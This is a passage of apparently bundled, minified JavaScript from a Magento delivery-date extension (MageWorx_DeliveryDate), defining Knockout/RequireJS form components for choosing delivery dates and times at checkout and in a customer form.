strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/buttons',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/radio.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/radio',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',options:{dateFormat:'y-MM-dd',autoComplete:false,minDate:\"+0d\",maxDate:\"+1m\"},imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){let minDate,maxDate;this.dates.subscribe(function(dates){if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=null;maxDate=null;}else{minDate='+'+dates[0]['day_index']+'d';maxDate='+'+dates[dates.length-1]['day_index']+'d';}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();this.initDefaultValue();}else{this.updateValue(this.value());this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',value);}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',value);}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);this.updateValue(value);}\nthis.refresh();}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){let self=this;this.options.beforeShowDay=function(date){let isDateAvailable=self.isDateAvailable(date);if(isDateAvailable){return[true,\"\",$t(\"Available\")];}else{return[false,\"\",$t(\"Unavailable\")];}};if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"refresh\");}},updateValue:function(value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);}else{let timer=setInterval(function(value,parent){let $element=parent.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);clearInterval(timer);}},500,value,this)}},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){let optionsObj={};optionsObj[option]=value;$element.datepicker(\"option\",optionsObj);}},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/dropdown.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/dropdown',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',caption:$t('Select Delivery Date'),captionValue:'',options:[],imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','caption','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.parseOptionsFromDatesArray(dates);if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},parseOptionsFromDatesArray:function(dates){let values=[];this.caption(!mwDeliveryDateConfig.required);if(!this.captionValue){this.captionValue='';}\nvalues.push({'label':$t('Please, select delivery date.'),'value':''});for(let key in dates){if(dates.hasOwnProperty(key)){values.push({'label':dates[key].date_formatted,'value':dates[key].date});}}\nthis.setOptions(values);},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/flatpicker.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','mageUtils','flatPickerLib','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz,mageUtils,flatPickerLib){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'},pickerDefaultDateFormat:mwDeliveryDateConfig['date_format'],flatPickerConfig:{altInput:true,altFormat:mwDeliveryDateConfig['date_format_jui'],dateFormat:\"Y-m-d\",disableMobile:!!mwDeliveryDateConfig['disable_mobile'],minDate:\"today\",maxDate:new Date().fp_incr(30),\"locale\":{\"firstDayOfWeek\":mwDeliveryDateConfig['firstDay']}}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid','formattedValue','shiftedValue'],flatPickerInstance:null,initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.calculateMinMaxDates(dates);if(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',new Date().fp_incr(value));}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',new Date().fp_incr(value));}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}\nthis.updateValue(value);}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge??'');}.bind(this));}\nreturn this;},calculateMinMaxDates:function(dates){let minDate,maxDate;if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=0;maxDate=0;}else{minDate=dates[0]['day_index'];maxDate=dates[dates.length-1]['day_index'];}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();},reset:function(){this.initDefaultValue();this.error(false);return this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(!_.isEmpty(origValue)&&this.isDateAvailable(origValue)){this.value(origValue);}else if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}else{this.value(this.initialValue);}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){this.flatPickerInstance&&this.flatPickerInstance.redraw();},updateValue:function(value){this.flatPickerInstance&&this.flatPickerInstance.setDate(value,true);},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){this.flatPickerInstance&&this.flatPickerInstance.set(option,value);},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}},initFlatPicker:function(element){let self=this;this.flatPickerInstance=flatpickr(element,this.flatPickerConfig);this.flatPickerInstance.parentComponent=this;this.flatPickerInstance.set(\"enable\",[function(date){return self.isDateAvailable(date);}]);this.flatPickerInstance.set(\"onChange\",[function(value){let formattedDate=moment(value[0]).format('YYYY-MM-DD');self.value(formattedDate);return value;}]);this.flatPickerInstance.set(\"formatDate\",function(date,format,locale){let dateFormatted=date;let diff=deliveryDateUtils.getDayIndexFromToday(date),res;if(diff===-1){return dateFormatted;}\nres=self.getDayConfigByIndex(diff);if(res){dateFormatted=res.date_formatted;dateFormatted=dateFormatted&&dateFormatted.replace(/(<([^>]+)>)/gi,\"\");}\nreturn dateFormatted;});if(this.value()){this.updateValue(this.value());}},onValueChange:function(value){if(value!==this.shiftedValue()){this.shiftedValue(value);}},onShiftedValueChange:function(shiftedValue){if(shiftedValue!==this.value()){this.value(shiftedValue);}},});});","MageWorx_DeliveryDate/js/view/delivery_info_form/save-button.min.js":"define(['Magento_Ui/js/form/components/button','uiRegistry'],function(Button,registry){'use strict';return Button.extend({defaults:{label:''}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/fieldset.min.js":"define(['Magento_Ui/js/form/components/fieldset','underscore'],function(Component,_){'use strict';return Component.extend({defaults:{visible:false},initObservable:function(){this._super();var self=this;this.visible.subscribe(function(value){if(_.isArray(value)){value=Boolean(value.length);return self.visible(value);}});return this;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/time/select.min.js":"define(['ko','Magento_Ui/js/form/element/select','uiRegistry','moment'],function(ko,Element,registry,moment){\"use strict\";return Element.extend({defaults:{imports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'}},initialize:function(){this._super();registry.set('deliveryTimeSelect',this);return this;},initObservable:function(){this._super().observe('visible value activeTimeLimits timeLabelFormat');this.setInitialValues();this.initSubscribers();return this;},setInitialValues:function(){this.visible(false);if(deliveryDateConfig&&deliveryDateConfig.time_label_format){this.timeLabelFormat(deliveryDateConfig.time_label_format);}else{this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}},selectTime:function(time){this.value(time);},initSubscribers:function(){this.activeTimeLimits.subscribe(function(value){var options=[],defaultValue=null;if(value&&value.length>0){value.forEach(function(element){if(!deliveryDateConfig.display_with_extra_charge&&element.extra_charge){return;}\nvar value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\nthis.setOptions(options);this.value(defaultValue);this.visible(options.length);},this);},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge){formattedLabel+=' +'+element.extra_charge.formatted+'';}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/deliveryDayUtils','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,DeliveryDayUtils,registry,_,$,$tr,moment,tz){\"use strict\";return Element.extend({defaults:{options:{minDate:0,maxDate:365},defaultValueWasSet:false,storeTimeZone:deliveryDateConfig.timezone,imports:{dayLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.day_limits'},exports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'},autocomplete:'off'},initialize:function(){var self=this;this._super();this.options.beforeShowDay=function(date){var diff=DeliveryDayUtils.getDayIndexFromToday(date,self.outputDateFormat),dayLimits=self.dayLimits();if(_.isUndefined(dayLimits)||_.isUndefined(dayLimits[diff])){return[false,\"\",$tr(\"Unavailable\")];}else if(diff===-1){return[false,\"\",$tr(\"Unavailable\")];}else if(deliveryDateConfig.display_with_extra_charge){return[true,\"\",$tr(\"Available\")];}else if((dayLimits[diff]['extra_charge']&&_.isEmpty(dayLimits[diff]['time_limits']))||self.allLimitsChargeable(dayLimits[diff]['time_limits'])){return[false,\"\",$tr(\"Unavailable\")];}else{return[true,\"\",$tr(\"Available\")];}};return this;},allLimitsChargeable:function allLimitsChargeable(limits){if(!limits||limits.length<1){return false;}\nvar BreakException={};try{limits.forEach(function(element){if(!element.extra_charge){throw BreakException;}});}catch(e){if(e!==BreakException){throw e;}\nreturn false;}\nreturn true;},initObservable:function(){this._super();this.observe('dateFormat activeMethodData defaultValueWasSet dayLimits selectedDay placeholder '+'activeTimeLimits autocomplete');this.placeholder(deliveryDateConfig.day.placeholder);return this;},onValueChange:function(value){this._super(value);if(value){var diff=DeliveryDayUtils.getDayIndexFromToday(value,this.outputDateFormat),dayLimits=this.dayLimits(),dayLimit=dayLimits?dayLimits[diff]:[],timeLimits=dayLimit?dayLimit['time_limits']:[];this.activeTimeLimits(timeLimits);this.validateInput(value);}},validateInput:function validateInput(date){var self=this,index=DeliveryDayUtils.getDayIndexFromToday(date,this.outputDateFormat),selectedDay=self.dayLimits()[index]||null,dateUnavailableError=$tr('Selected date is not available');if(!selectedDay&&this.value()!=''){this.value('');$('#delivery_date').val($tr('Please, select a desired delivery date from the list of available'));setTimeout(function(){self.error(dateUnavailableError);},10);}},selectDay:function(day,value,Event){var date=DeliveryDayUtils.createDateObjectFromDayIndexFromToday(day,this.pickerDateTimeFormat);if(typeof date!=='undefined'&&date!==''){this.selectedDay(day);this.value(date);if(date!==''&&date!==null){$('#delivery_date').val(date);this.validateInput(date);}}\nreturn true;},initDefaultValue:function(){if(!this.defaultValueWasSet()){this.setDefaultValue();}},setDefaultValue:function(){var dayLimits=this.dayLimits()?this.dayLimits():[],index=Object.keys(dayLimits)[0];if(typeof index!=='undefined'){this.selectDay(index);this.defaultValueWasSet(true);}},getRealDateValue:function(){return this.value();}});});","MageWorx_DeliveryDate/js/widget/delivery_date.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{deliveryDaySelector:'#delivery-day-input',deliveryTimeSelector:'#delivery-time-input',deliveryOptionIdSelector:'#delivery-option-id-input',deliveryCommentSelector:'#delivery-comment-input',deliveryTimeContainerSelector:'#delivery-time-input-container',containerSelector:'#block-delivery',requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var $shippingMethodsSelect=$('#shipping-method');self.selectedMethod=$shippingMethodsSelect.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).val());});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.val());}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var 